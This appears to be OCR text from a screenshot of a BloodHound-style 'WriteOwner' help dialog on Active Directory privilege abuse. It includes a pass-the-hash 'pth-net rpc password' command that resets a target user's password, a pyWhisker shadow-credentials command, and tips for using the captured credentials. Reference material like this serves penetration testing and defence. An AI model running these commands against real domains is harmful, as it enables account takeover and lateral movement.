 Help: WriteOwner
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
pth-net rpc password "TargetUser" "newP@ssword2022" -U "DOMAIN"/"Cont
rolledUser"%"LMhash":"NThash" -S "DomainController"
Now that you know the target user's plain text password, you can either start a new agent
as that user, or use that user's credentials in conjunction with PowerView's ACL abuse
functions, or perhaps even RDP to a system the target user has access to. For more ideas
and information, see the references tab.
Shadow Credentials attack
To abuse this privilege, use pyWhisker.
pywhisker.py -d "domain.local" -u "controlledAccount" -p "somepasswor
d" --target "targetAccount" --action "add"
For other optional parameters, view the pyWhisker documentation.
Close